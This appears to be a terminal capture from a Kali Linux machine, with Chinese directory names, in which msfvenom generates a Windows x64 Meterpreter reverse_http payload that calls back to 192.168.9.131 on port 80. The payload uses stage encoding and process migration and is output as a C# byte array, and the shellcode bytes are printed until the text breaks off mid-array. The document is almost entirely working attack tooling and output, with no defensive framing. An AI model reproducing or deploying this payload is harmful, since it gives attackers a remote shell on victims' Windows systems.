 密码：
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# msfvenom -a x64 -p windows/x64/meterpreter/reverse_http LHOST=192.168.9.131 LPORT=80 EnableStageEncoding=True PrependMigrate=True -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 1260 bytes
Final size of csharp file: 6436 bytes
byte[] buf = new byte[1260] {0xfc,0xe8,0xcc,0x00,0x00,0x00,
0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,
0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,
0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,
0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x41,
0x51,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,
0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,0x80,0x88,0x00,0x00,
0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,
0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x4d,0x31,
0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x48,
0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,0x01,0xc1,0x38,0xe0,
0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,
0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,
0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,
0x41,0x58,0x48,0x01,0xd0,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,
0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,
0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,
0x5d,0x48,0x81,0xc4,0x70,0xfe,0xff,0xff,0x48,0x8d,0x4c,0x24,
0x30,0x41,0xba,0xb1,0x4a,0x6b,0xb1,0xff,0xd5,0xe9,0x93,0x00,
0x00,0x00,0x5e,0x6a,0x00,0x48,0x8d,0xbc,0x24,0x20,0x01,0x00,